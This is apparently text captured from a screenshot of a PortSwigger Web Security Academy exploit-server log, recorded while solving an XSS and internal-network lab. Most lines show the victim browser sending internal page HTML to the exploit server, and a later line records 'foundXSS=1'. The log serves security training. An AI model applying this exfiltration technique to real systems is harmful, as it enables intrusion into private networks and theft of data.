 exploit-ac221faa1f9f2fdec0091bbc013600a1.web-security-academy.net/log
Burp
XSS Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
172.31.31.47 2022-05-27 06:43:58 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:43:58 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
73.211.233.216 2022-05-27 06:43:59 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.31.47 2022-05-27 06:43:59 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
73.211.233.216 2022-05-27 06:43:59 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.31.47 2022-05-27 06:43:59 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
73.211.233.216 2022-05-27 06:43:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.31.47 2022-05-27 06:43:59 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:00 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:00 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:00 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:01 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:01 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:01 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:02 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:02 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:03 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:03 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:04 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:04 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:04 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:05 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:05 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:06 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:06 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:07 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
172.31.31.47 2022-05-27 06:44:08 +0000 "GET /exploit?ip=192.168.0.14:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources
73.211.233.216 2022-05-27 06:45:08 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
73.211.233.216 2022-05-27 06:51:11 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
73.211.233.216 2022-05-27 06:51:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
73.211.233.216 2022-05-27 06:51:14 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
73.211.233.216 2022-05-27 06:51:14 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
172.31.31.47 2022-05-27 06:51:14 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36"
172.31.31.47 2022-05-27 06:51:15 +0000 "GET /exploit?foundXSS=1 HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.
73.211.233.216 2022-05-27 06:51:15 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
73.211.233.216 2022-05-27 06:51:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
73.211.233.216 2022-05-27 06:51:19 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
73.211.233.216 2022-05-27 06:51:19 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
73.211.233.216 2022-05-27 06:51:22 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
73.211.233.216 2022-05-27 06:51:23 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"